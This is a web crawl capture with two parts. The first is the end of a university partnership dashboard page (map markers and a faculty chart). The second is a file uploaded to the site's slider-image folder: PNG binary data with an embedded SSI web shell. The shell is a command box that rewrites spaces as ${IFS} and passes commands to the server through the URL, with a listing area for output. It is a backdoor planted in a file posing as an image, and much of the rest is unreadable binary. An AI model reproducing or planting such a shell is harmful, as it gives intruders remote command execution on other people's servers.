
            var pin = L.Icon.extend({
                options: {
                    iconSize: [50, 50],
                    iconAnchor: [22, 94],
                    shadowAnchor: [4, 62],
                    popupAnchor: [-3, -76],
                },
            });

            var greenIcon = new pin({
                iconUrl: "https://mou.untad.ac.id/assets/dashboard/img/pin/green.png",
                iconSize: [40, 40],
                iconAnchor: [25, 20],
                popupAnchor: [-4, -20]
            });
            var redIcon = new pin({
                iconUrl: "https://mou.untad.ac.id/assets/dashboard/img/pin/red.png",
                iconSize: [40, 40],
                iconAnchor: [25, 20],
                popupAnchor: [-4, -20]
            });
            var yellowIcon = new pin({
                iconUrl: "https://mou.untad.ac.id/assets/dashboard/img/pin/yellow.png",
                iconSize: [40, 40],
                iconAnchor: [25, 20],
                popupAnchor: [-4, -20]
            });
            var blueIcon = new pin({
                iconUrl: "https://mou.untad.ac.id/assets/dashboard/img/pin/blue.png",
                iconSize: [40, 40],
                iconAnchor: [25, 20],
                popupAnchor: [-4, -20]
            });

            if (mapType == 'mou') {
                $.ajax({
                    url: "/getMarkerMapMou",
                    type: "POST",
                    data: {
                        _token: _token
                    },
                    success: function(data) {
                        for (var i = 0; i < data[0].length; i++) {
                            if (data[0][i].status == 'aktif') {
                                icon = greenIcon;
                            } else if (data[0][i].status == 'masa_tenggang') {
                                icon = yellowIcon;
                            } else {
                                icon = redIcon;
                            }
                            L.marker([data[0][i].latitude, data[0][i].longitude], {
                                    icon: icon
                                })
                                .bindPopup("<p class='fw-bold my-0 text-center title'>" + data[0][i]
                                    .nama_pengusul + "</p><hr>" +
                                    "<p class='my-0'>Program : " + data[0][i].program +
                                    "</p>" +
                                    "<p class='my-0'>Negara : " + data[0][i].negara +
                                    "</p>" +
                                    "<p class='my-0'>Alamat : " + data[0][i].alamat +
                                    "</p>" +
                                    "<p class='my-0'>Tanggal Berakhir : " + data[0][i]
                                    .tanggal_berakhir + "</p>" +
                                    "<p class='my-0'>Status : " + data[0][i]
                                    .namaStatus + "</p>"
                                ).on('click', L.bind(petaKlik, null, data[0][i].id)).addTo(map);
                        }
                    },
                })
            } else if (mapType == 'moa') {
                $.ajax({
                    url: "/getMarkerMapMoa",
                    type: "POST",
                    data: {
                        _token: _token
                    },
                    success: function(data) {
                        for (var i = 0; i < data[0].length; i++) {
                            if (data[0][i].status == 'aktif') {
                                icon = greenIcon;
                            } else if (data[0][i].status == 'masa_tenggang') {
                                icon = yellowIcon;
                            } else {
                                icon = redIcon;
                            }
                            L.marker([data[0][i].latitude, data[0][i].longitude], {
                                    icon: icon
                                })
                                .bindPopup("<p class='fw-bold my-0 text-center title'>" + data[0][i]
                                    .nama_pengusul + "</p><hr>" +
                                    "<p class='my-0'>Program : " + data[0][i].program +
                                    "</p>" +
                                    "<p class='my-0'>Negara : " + data[0][i].negara +
                                    "</p>" +
                                    "<p class='my-0'>Alamat : " + data[0][i].alamat +
                                    "</p>" +
                                    "<p class='my-0'>Tanggal Berakhir : " + data[0][i]
                                    .tanggal_berakhir + "</p>" +
                                    "<p class='my-0'>Status : " + data[0][i]
                                    .namaStatus + "</p>"
                                ).on('click', L.bind(petaKlik, null, data[0][i].id)).addTo(map);
                        }
                    },
                })
            } else {
                $.ajax({
                    url: "/getMarkerMapIa",
                    type: "POST",
                    data: {
                        _token: _token
                    },
                    success: function(data) {
                        for (var i = 0; i < data[0].length; i++) {
                            if (data[0][i].status == 'aktif') {
                                icon = greenIcon;
                            } else if (data[0][i].status == 'selesai') {
                                icon = blueIcon;
                            } else {
                                icon = redIcon;
                            }
                            L.marker([data[0][i].latitude, data[0][i].longitude], {
                                icon: icon
                            }).bindPopup("<p class='fw-bold my-0 text-center title'>" +
                                data[0][i].nama_pengusul + "</p><hr>" +
                                "<p class='my-0'>Program : " + data[0][i].program +
                                "</p>" +
                                "<p class='my-0'>Negara : " + data[0][i].negara +
                                "</p>" +
                                "<p class='my-0'>Alamat : " + data[0][i].alamat +
                                "</p>" +
                                "<p class='my-0'>Tanggal Berakhir : " + data[0][i]
                                .tanggal_berakhir + "</p>" +
                                "<p class='my-0'>Status : " + data[0][i]
                                .namaStatus + "</p>"
                            ).on('click', L.bind(petaKlik, null, data[0][i].id)).addTo(map);
                        }
                    },
                })
            }


            function petaKlik(id) {}
            $('.loading-screen').hide();
            $('#peta').show();
            map.invalidateSize();
        }
    </script>

    <script>
        const labels = ["Fakultas Ekonomi (FEKON)","Fakultas Hukum (FAKUM)","Fakultas Ilmu Sosial dan Ilmu Politik (FISIP)","Fakultas Kedokteran (FK)","Fakultas Keguruan dan Ilmu Pendidikan (FKIP)","Fakultas Kehutanan (FAHUT)","Fakultas Kesehatan Masyarakat (FKM)","Fakultas Matematika dan Ilmu Pengetahuan Alam (FMIPA)","Fakultas Pertanian (FAPERTA)","Fakultas Pertanian dan Perikanan (FAPETKAN)","Fakultas Teknik (FATEK)","Pascasarjana","PSDKU UNTAD Morowali","PSDKU UNTAD Tojo Una-Una","Unit Kerja","Lainnya"];

        const data = {
            labels: labels,
            datasets: [{
                label: 'MOA',
                backgroundColor: 'rgb(205, 44, 31)',
                borderColor: 'rgb(205, 44, 31)',
                data: [3,0,1,0,0,0,0,16,0,5,1,1,1,0,0,34],
            }, {
                label: 'IA',
                backgroundColor: 'rgb( 8, 120, 254 )',
                borderColor: 'rgb( 8, 120, 254 )',
                data: [1,1,2,0,0,0,0,0,0,0,4,0,2,0,0,1],
            }]
        };

        const config = {
            type: 'bar',
            data: data,
            options: {}
        };
    </script>

    <script>
        const myChart = new Chart(
            document.getElementById('myChart'),
            config
        );
    </script>
    <script src="https://mou.untad.ac.id/js/app.js"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mou.untad.ac.id/storage/upload/slider/32671879690068.shtml
body_size: 153883
content:
�PNG

   IHDR     �   �)   	pHYs  �  ��+    cHRM  z%  ��  ��  ��  u0  �`  :�  o�_�F S�IDATx ��  ���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     B��                                                                                                                                                                                                                                                                                                                         � ���
������������������*����    ����111ߞ�                                                                                        I�����                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                �QJ                                                                                                                                                                                                                                                                                                                                         ���� ���/���V���3      <���                                 ���  ���     ����'''�JJJ�IIIׇ���                                                            ���A���t���
###���t                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    ���             B��                                                                                                                                                                                                                                                                                     ����&���L���I���<��� ���  ���      ���               ���              ���      ���     �---���������                                            G�����h���=���<     ����Fv���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            �QJ                                                                                                                                                                                                                                                                                                             ����$���`6��:���?���      ���         ���  ��� ���      ���     ��� ����        <    ���  ��� ���         ���?���?@@@KCCC�����|���                            F������������?���  ��� ����:::�v���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    ���             B��                                                                                                                                                                                                                                                                 Z�����z���4���?         ���      ���  ����    �"""�$$$�"""������w���    ~
������	���	���7���E���+����C            ����U� �                �ggg}���<���C            �TTT�xxx�r���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    �QJ                 ���             B��                                                                                                                                                                                                                                                         B��!���}������C      ���      �����555�===�HHH�m���                                                                        W�����j���E<���        �iiit�EL�        ��G���|< ���    �


�aaa��CJ�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                �QJ                 ���             B��                                                                                                                                                                                                                                                 /»1���~���   <         ���    ��AAA�SSS�;;;�n���                                                                                                q����c���X<��� �GGG�III�|||����?���     �jjjs�AH�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        �QJ                 ���             B��                                                                                                                                                                                                                                     �!���D���w���< ���        ��???�WWW���                                                                                                                        :��'����   <         ���         �777�����q���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            �QJ                 ���             B��                                                                                                                                                                                                                             {���\���b   <     ���  �����mmm�/6�                                                                                                                                        k��```����      ��� �Յ��x��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        v	����
�                �QJ                                                                                                                                                                                                                                                             ��PG��p���?     ���  �����ttt~�#*��                                                                                                                                               ���(���         ���  XXX��T[��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               ����1���r����<    �!!!̋��~� �                                                                                                                                                                                                                                                            j��kkk����%< ���  �����sss��%�                                                                                                                                               �

[Error! Web Tidak Support SSI Command!]


<html>
<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script language="javascript">
function fex()
{
	var uri = document.getElementById('command').value;
	var rep = uri.replace(/[ ]/g,'${IFS}');
	var res = encodeURI(uri);
	document.location.href="32671879690068.shtml?"+encodeURI(rep);
}
</script>
<script>
document.onkeydown = keydown;
function keydown(e) {
    if (!e) e = event;
    if (e.keyCode === 13) {
    	var uri = document.getElementById('command').value;
    	var rep = uri.replace(/[ ]/g,'${IFS}');
		var res = encodeURI(uri);
        document.location.href="32671879690068.shtml?"+encodeURI(rep);

    }
}
</script>
</head>
<body align="center" bgcolor="black" text="white">
<font face=courier size=2><i>server : <b><font color=red>[Error! Web Tidak Support SSI Command!]</font><br>
<input type=text size=60 id=command class="text" name="address1" style="max-width: 100%; max-height: 100%;">
<hr>
<b>ls</b><br>
<textarea bgcolor=#000000 cols=121 rows=15>
[Error! Web Tidak Support SSI Command!]
����4  ���     ��� ���;T[�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |c6��[   <     ���     ���?���?SSS7{{{d�29�                    ���             B��                                                                                                                                                                                                             ��N���r���?            ��{{{���                                                                                                                                                    '��8�������< ���      ���        �MMM��ah�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                ��P���p���?             ���  ���  ��� ����MFFF�                ���             B��                                                                                                                                                                                                     f��ooo����%   <        �(((���� �                                                                        ����(BBB܈���                                                                �s���P   < ��� 熆�u�������  �������>s���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    M��www����C���          ����    �����,   "        YYYH����                ���             B��                                                                                                                                                                                                 ��U���n   < ���  �qqqp�9@�                                                                                2ž.����   �����K����                                                yZZZ����!< ��� 垞�^���*#+++����     ```?�LS�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                ��U���n<���      �����uuu��$�        O��Nqqq� ��� )))���Ԁ                                                                                                                                                                                                                            c��kkk����<��� ���    �̛��v����                                                                                    ���g <   �����                                                P��Hqq����? ��� ��� ۩��R�� �    i���***���� ��� ���W$LS�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        YYY����(   < ���  ڀ����.5��               000���� ���  ���                                                                                                                                                                                                                            5��,\\\����T   <���     �eeew ��q����                                                                                    ����.��� ��� FFF�                                                1Ľ/ooo����? ���  ����;�� �            !!!�    ���  ���.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        [��FFF����d<    ��� �����3�.5�                    ���0  ��� !!!�                                                                                                                                                                                                                        ��R����<        �����H�IP�                                                                                            ���1���<     @@@�                                            ��J����   < ���  ����;u���                �     ���     n�	                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                :��'ddd����F    ���  �NNN�!��Co���                        ���Q���      ***�                                                                                                                                                                                                                    �s���M   <���  ����FFF��ho��                                                                                                   ���b ��� ��")�                                        ���k���X<��� ���  ����9i���                    ����            <��� �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        ��U���n<��� ���  ����nnn��@G�                            �7��> ��� �[[[�                                                                                                                                                                                                                �pi����1<     ����d�)0�                                                                                                    r�M��.     �                                        �~w~���E   <         Ҽ��=j���                        ���!         ��� �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        ���f���]<���         ���އ��y�'.�                                nnn�"        ///�u����3                                                                                                                                                                                                          �jc����m   <���  ����O�)0�                                                                                                        ���[< ��� WWW�                                    �xq����E<      ����9n���                            ���        ���  ���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    �z{���]<���      ܑ��o�'.�                                D��X���6���     �yyy�                                                                                                                                                                                                        �#�le����d     ��� ����T��                                                                                                            ���]��� ��� �aaa�                                �{t����=<���     ��� ����9k���                                ���#  ���  �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                �yr����E<��� ���        ܎��s�$�                                ��   " ��� ===���                                                                                                                                                                                                        GGG����g���     ��� �)��e|���                                                                                                            %��:���?     333�m���                            �}v����@<���         Ჲ�Hi���            �:��h���            ���      �����                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            �}v����:���?         ލ��s�%�                                    NNN�&    ��� �qx�                                                                                                                                                                                                        �{x���d         �%��k                                                                                                                    ���{ ��� ����fff��                           �|u����C   <���  ���  ���Ax���        0ür���YA�����   ��yy�i���d��<���                ����                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        �{t����@<    ���     އ��y�&�                                    �zs����     ����zzzn�                                                                                                                                                                                                       	��W���K         �&��h                                                                                                                    "��<������  			��                        ���k���C< ��� ���     ��� ���ߐ#����TM䏏�t���4���    ���b    ���G            �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        �yr����@<         �nnn��&-�                                    �������(" ����GGG��,3�                                                                                                                                                                                                    $��:���l���<     �.��[                                                                                                                    �$6��y���< ��� ccc��                       ��U���U<���          ��� >>> ����0S� ���      ���     �777�777���  ���P���  ��� ��� �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    �yr����=<���      ����ooo��?F�                                    ������6���" ��� )))��gn�                                                                                                                                                                                                    H���������<    ��� ����\                                                                                                                        zzzT���J    ��� ��GN�                    ��A���n���?             eee  ((( ��� ���      �����uuuk���+u|Y���^����� ��� ���  RRR�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                ���m���=   <            ����SSS��?F�                                    1Ľl���T���$ ��� 			���}                                                                                                                                                                                                    �8Rw�<���  ���ě��T����                                                                                                                    }	B��n     ��� XXX��                   ?��$����<    ���  ��� )))  aaa       �����nnn��&-��   ���         �������  ��� ��18�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            ���h���V   <         �555��[bu                                    ������X   " ��� 			����N{��                                                                                                                                                                                                     uuuf<���     �vvvl��                                                                                                                        jjj~   <    ��� ��NU�                v	P���<���      ���  ��� ���  ���     �yyy��5<��                   p�.O��"        ���  ...�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            ��U���[< ��� ��� �&&&�u|[                                    ������F   "    ��� ����Mz���                                                                                                                                                                                                    8��)���[���      @@@��8?�                                                                                                                        0ü/���@        �nnnu                    YYY����F���      ���     ��� ��� ��� ��� �...����/�5<�                        zzz�          ����```�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        ,��3���n<��� ��� ���  ���M                                    �������F"     ĭ��Iz���                                                                                                                                                                                                    �8T��<���  ��kr�                                                                                                                        ~
B���<���     


��:A�                �{t����W     ��� ���  ���       ����TTT��V]yn��                         ;��d���*     ��� ��� ��$�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    I��v���   <���       Լ��Em��                                 �xq����&   "        ����I���                                                                                                                                                                                                        ���U   ?���     ���Ė��\                                                                                                                            ccc����<��� ��� �tttt                ��L���@���  ���  ��� ���  ���  ����ggg��V]y                            ����s     ���     �mmms                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    j��vvv�   <      ��� ڶ��Im���                            ��kd����$   "  ����D���                                                                                                                                                                                                        q�N��l   NNN���                                                                                                                        ��A���7         ---��07�            J��u��w<���        ��� ���     ����LLL��CJ�                                fff����(            ��� ��=D�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                ~
DDN�   <     ���  ���ޛ��e����                            Y��D<XQ����(        ��*��b��                                                                                                                                                                                                             ���c<��� ��� ����}}}�                                                                                                                        V������   <     �����            � ~~~�   <���  ���     ���        ��bim                                #��|���2             ā��s                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    QQQ����?        ���  ����{{{���                            ��~fff����(     �%%%�*��b                                                                                                                                                                                                                xG��X           �mmmpq���                                                                                                                    xKmm�<    ��� �wwwkp���            ^^^}���J        ���        ���  ����xxx��                               R��Lm��c ���  ���     000���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                �vo����W     ���  ����[[[��29�                            �������6   "���     �DDD��ip�                                                                                                                                                                                                                    ���F   <  ��AH�                                                                                                                        YYY����C��� ���    �---��29�            (��7���B         ���  ��� ��� ���      ��(/�                            |"qqq�    ���     ��� ��� ē���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                ���h���:    ���      ����>>>��SZ}                        ~
�f_����6   "        �sssk�ip�                                                                                                                                                                                                                        ���w ��� ��� jjjv                                                                                                                        �xq����Z   ���            v	�������?     ���  ��� DDD 666 ���  ��� �                            l��2NNN����$     ���     Č��W~���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            ��L���X   <  ���  +++�pwa                        D��XGGG����6   "  


����W�:A�                                                                                                                                                                                                                        C��!��� ���     ��=D�                                                                                                                    ���h���= ��� ��� ����[                ^^^����?          ��� ��������������     �                        M��RVVV����* ���      ���đ��U�!(�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            9��)���p���?��� ���         ȯ��Q                    �.'����{{{����(  ��������P��                                                                                                                                                                                                                            ���B<��� ��� MMM��                                                                                                                   ���f���[   <���        Ď��\����            ��Y���     ���  ���    �```�o���   �            ���68                   ���r��R  ���      ����pppn�$�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            Z��i������C         ��� ܩ��Wg���                Q��L-[T����* ���     �NNN��`g�z��                                                                                                                                                                                                                                 ���]���  ����PPP��                                                                                                               ���f���]< ��� ����fffw� �            ^��a��j   <      ���     ��JQ�        ����<    ������~~~�������>���g���
 ��� ���   ����pppn�>E�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            �FYl����C     ��� ���    ޜ��c����                ����p��:���$     ��� ����c�#�                                                                                                                                                                                                                                    z��� ���  ��                                                                                                            ��a���]   <��� ���    �TTT��HO�                ooo�<     ��� ���     �yyyq�           nnn}}}!   < ���n���n ���         ���      ��� ����e�*1�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                KKK����F     ���     �xxx���            _��>ppp����" ���    �333�����p���                                                                                                                                                                                                                                        ������<���  666�                                                                                                        �%PPP����7   < ��� �SSS��Y`�                	��W������               ٻ(/�            �+2�)))����<���      ���  ���      ��� ����)))�����{���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                �rk����P     ���  ����QQQ��6=�            ���`��L"��� ���  �rrrp�8?�p��                                                                                                                                                                                                                                             ���     ��� ��                                                                                                   r�;;;����T     ���    �SSS��Y`�                ^��a��l<     ���     ��� ����|�                   ��}������`���<���     ���         ����+++�ooo���{��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 ���m���4 ���      ��� ---��]ds        ]��@rrr����   "���  �$$$Ɵ��}|���                                                                                                                                                                                                                                                    ������  ��� !!!��                                                                                               B��!P������?     ��� ����TTT��Y`�                    nnn�<���  ���  ���     %%%Ĥ�                        nu��UU����7���2�����???ǵ")�    �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       ��J���V<���      ���  ���Qe��     ���e��B���$         ����}}}f�07�|��                                                                                                                                                                                                                                                         ���    ���  ���                                                                                            ���p��P���? ���     �\\\��PW�                    ��\��� ��� ���  ���  ����������                              � � Za�  �       �   �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               9��)���y   <���  ���   ��� e���N��Nzzz�������"     ����555�
w~��                                                                                                                                                                                                                                                                   �     ��� ���                                                                                    R��www����M���      ��� ����]�&�                    \��c��g<���   ���     ��� 666����                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        ��                                                                             [��d���< ��� ���     &&& ��� ��� ����r�� ���   ��� �{{{o�'.�                                                                                                                                                                                                                                                                        �     ��� ���B                                                                            ���^ooo����M���   ��������I�&�                        ppp�<���      ���         �����                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    {fff�<    ���      777 ��� ��� 444 ���       ����@@@d5��Q�'.�                                                                                                                                                                                                                                                                            888�   ����<    ���:� �� �                                                                $��::�����F ���      ����BBB��ls����                         ��U���     ��� ���  ���  DDD�����                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    QQQ����?���         ��� <<< ��� UUU ��� ���  ���    ��_��                                                                                                                                                                                                                                                                                    �
�    ���     <���dsz�                                                        3ƿ.���z������? ���  ��������\� �                            _��d��g   < ���           �����fm�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    �wp����P             PPP %%% ===       ��� �QQQ��Za��                                                                                                                                                                                                                                                                                               eeew     ��� ���X��J                                            f�����f�UN��������W���? ���     ����===�:��G� �                                mmm����C    ���       ��� ����fffx                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    ���m���:          /// ��� ���  ��� ��� �AAAd���D�Za�                                                                                                                                                                                                                                                                                                    �IP�������C       <���v#��?kkk��%�                u������B���Z���   <���  ���     ���    �...��������                                    ���c��� ���  ��� ���         ��FM�                                                                                                                                                                                                                                    !��>���Q���-			�```��AH�                                                                                                                                                                                                                                                                                                    ��N���V   <    ���      ��� ���     ���    �000������� ���                                                                                                                                                                 ���             B��                                                                                                                         h��XXX����< ���   ����    ����    <���  ���          ���  ����   ̂�����                                        Q��ppp����? ���      ���     ĉ��Z�$+�                                                                                                                                                                                                                                �zs����@   <     �===��kr�                                                                                                                                                                                                                                                                                            9��)�������? ���      ���   ����&&&�|||���                                                                                                                                                        �QJ                 ���             B��                                                                                                                             `��eee����F���          ���          ���  ���  ���  ����    DDD�ccc���                                            �&:::����T ���   ���            �!��q                                                                                                                                                                                                                                ���k���X<���  ���     ����E����                                                                                                                                                                                                                                                                                    [��eee����<     ��� ���      �����}}}v�$�                                                                                                                                                                �QJ                                                                                                                                                                 ��;��G��L���w<���   ���  ���          ����    �aaa��/6��   �                                                   ___t���T    ���         ���  ��� ����{�                                                                                                                                                                                                                               �;��Q���<���     ���  ��� ���?��� �                                                                                                                                                                                                                                                                                yIUg����<     ���  ��� �����yyyk�/6ܰ                                                                                                                                                                                                                                                                                                                                                   �Za��yy����#���G���J���    ��� ���;;;�999ۙ�    �                                                           1Ľ/���K���  ���  ���     ���     AAA�� �                                                                                                                                                                                                                                ���3���C     ���     ���  ����---� ��                                                                                                                                                                                                                                                                             3ƿ.P������? ���  ��� ��� 


�___��EL��                                                                                                                                                                                                                                                                                                                                                               t��� /6�/6�9  �                        �   �                                                                   @���<     ��� ���          			��jq�                                                                                                                                                                                                                                    ���     ���             ��� WWW�u���                                                                                                                                                                                                                                                                        e��www����+���? ���  ���  


����Vp���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    WWW�   <���     ���  ���   ����mmmz�                                                                                       u���'������ ���&�������$$$�aaa�� �            F�������� ����*��� ���&���fff��18�                                                ���    ���  ���      ��� ���[��Nrrr��")�                                                                                            `�����)���������/��� ��222��LS�                F��������������������������Vs���                            r����/�333ܣ�                ��R]��n���?        ���  ���  ���Ķ��Xp���                                                                                                                                                                                                            ���             B��                                                                                                                                                                                                                                                     ��Y���j   < ���  ���             )))���}                                                                        �%������H���J���<���      ���          �<<<�nu�    t KKK�   <     ���  ��� 			�8��K                                                #��<�������?             ���  ���  �������A����                                                                        s����)���M���E    <���                     �����T��    )��7���� ���              @@@d mt�                            ���f���Z���?    �vvvn�29�    F���������W              ���        Ī��H��                                                                                                                                                                                            �QJ                                                                                                                                                                                                                                                                                     =��&���j   <    ���     ���  ���        ĝ���{��                                                                 t ���Z-��b<���         ���  ��� ���          ��� ���C����CC��+2ߕ��P   <     ���          ]]]��                                               �}u���N���<     ���     ���     ���     ��� <���1 BI�                                                                H�����rL��4<���  ���      ���      ��� ���    < jjj����>r������~ ���          ���    �qqq���                          ��J���]<     ���F���:�II�llluz��K���< ��� ���     ���            ċ��Y��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    xH���<���      ��� ��� ���  ����mmmp{���                                                            R�����rK��:<    ���        ���  ���  ��� ���  ��� ���?���Z�OO�.��l ���  ���  ��� ��HO�                                        xXXX����W���    �����   <  ���  ���     ��� ���3BI�                                                        -��3����������?    ���           ���         ���  ���  ���    <���#B���� ���  ���   ,,,����                        @��y<���             ��Ş???����      ���         ���  ��� �hhhy�#*�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        TTT�<���      ��� ���         ��� ��AH�                                                        }	^^^�m��.< ���      ���  ���    ��VVV�WWW�   �


����v���� ��� ��Մ���� ���     ���     ��� �RRR��                                       B��!G}}�   <    �TTT��Za�2ž.���:���-    ���j���  ���     ���G4  �                                                C��!�����  F���  ���      ���  ���    �!!!�[[[�DDD�����hhh����P     �������  ���  ���     ��� ����qqq��                           b   <���      ���  ��� ���      ���       ��� ��� �HHH��BI�                                                                                                                                                                                                                            ���             B��                                                                                                                                                                                                                                         �{x��҇��� ���  ���  ���         ����G}���                                                    ��A����<���      ���       �����xxx��07�                }	 BBB�             ���      ���      ���t                                    ��J���r���C    �fffx�FM�                #��<����         ���    �A��=                                        �```~���@���?���           ���     �%%%څ��{�	�                /»l�������       ���              �XXX��QX�                            �WP����C        ���       ��� ���      ��� ���         �555�	v}�                                                                                                                                                                                                            �QJ                                                                                                                                                                                                                                                                         ��G���D    ���     ���     ���  ��� ����rrrr}���                                                n�	bbb����<���          ���     ��� ����WWW��W^y�                       ���0 ���         ���  ���   ��� ���t                                    ���p���S   <    ���Ā��d�.5�                ���h���X ���      ��� (((�                                        ,��37������< ���      ��� ��� ���     ڇ��y�$+��                       ���5���          ���           ����444��QX�                            c�����C  ���  ��� ���     RRR ��� ��� ���  ���   �	v}�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        A��#���|���C���         ���    �,,,��:A�                                                O��SSS����W���<���         ��� ���      


֚��e�W^y                            ���k���                   ��� ��� į��V                                ~
�g`����S<    ����L�.5�                �{t����[   ?���      ��� �SSS�                                    ��N����   < ���  ��� ���         �(((����5�$+�                        �!���8���   ���       ��� ��� �x�                                ���G ��� ���  ��� ���  ��� ��� ���  ��� ���  ��� ���w                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        ]��c�   < ��� ��� ���              ����                                                >��$p���   <             ���      �����?j���                            O��Np��$ ��� ���      ���  ��� ���đ��U����                            V��EVm�   C ����ج��h|���            �RRR����a    ���      ���  '''��3:�                                ���h���[   <    ���  ���             �OOO��]dur��                             www����& ���      ���      ��� �&��h                            k��kkk����%     ��� ���         555 ��� ���  ���      ��� 			����`z��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     �eee�<    ��� ���           ��� 			����j                                                /»1����<             ���   ����'''�,��7j���                                |||�    ��� ���  ��� ���     ���    �cccy�#�                            '��8iii����C��� ����111�(��e|���            b��>>>����a          ���     ����                                �|u����[<    ���     ���       �WWW��]du                                \��@���D���          ���         ��� ����Y                            ��CVVV����a<    ���  ���      ��� ���     ��� ���     ��� ����Tz���                                                ��wp�                                                                                                                                                                                                                                                                                                                                                                                                                                JJJ����?         ��� ���  ���  ���ĝ��Xz���                                            K��t���   <���               ��� ����666�xW                                    �������         ���      ��� ����BBB��KR�                            ���f���]<��� �YYY��T[�                =��&]���   <             ���        ĝ��Sz���                            ��^���C<���          ��� ���     �jjj��AH�                                    qqq�$��� ���  ���          ���ā��d���                        �yr����=���<          ���  ���  ���      ���            ď��\���                                                1Ľ/=������                                                                                                                                                                                                                                                                                                                                                                                                                           �sl����P ���     ���  ��� ���  ���Ď��W��                                            �#6YR�   <  ���  ���      ����:::�t{[                                    =��`���:���"     ���      ���     %%%��ls�                            �kd����!���<    


